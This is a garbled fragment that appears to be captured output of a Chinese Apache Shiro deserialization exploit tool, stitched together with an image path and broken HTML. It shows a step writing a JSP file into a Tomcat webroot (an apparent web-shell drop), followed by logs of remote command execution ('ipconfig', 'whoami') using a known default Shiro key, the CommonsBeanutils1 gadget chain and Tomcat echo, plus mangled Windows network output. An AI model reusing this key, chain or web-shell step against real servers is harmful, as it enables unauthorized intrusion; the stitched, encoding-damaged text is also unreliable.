 命令
向绝对路径写入文件 /usr/local/tomcat/webapps/ROOT/1.jsp
指定结果编码方式 UTF-8 清空结果
<embed src="http://10.11.182.224:80/usershare/1.swf" quality="high" width
center" allowScriptAccess="always" type="application/x-shockwave-flash" pluginspag
com/go/getflashplayer"/></object>
</body>
</html>
[*] 执行命令：ipconfig
[*] 使用 Key：kPH+bIxk5D2deZiIxcaaaA==
[*] 使用利用链：CommonsBeanutils1
[*] 使用回显方式：TomcatEcho
[+] 执行完毕
Windows IP ????
??????????? ?????:
????????? DNS ??? . . . . . . . :
???????? IPv6 ???. . . . . . . . : fe80::fc84:a85e:81d1:adcc%15
IPv4 ??? . . . . . . . . . . . . : 10.254.7.13
???????? . . . . . . . . . . . . : 255.255.255.0
???????. . . . . . . . . . . . . : 10.254.7.254
????????? isatap.{43B0949B-F88D-40E0-9379-A4D6EF3979CD}:
????? . . . . . . . . . . . . : ???????
????????? DNS ??? . . . . . . . :
[*] 执行命令：whoami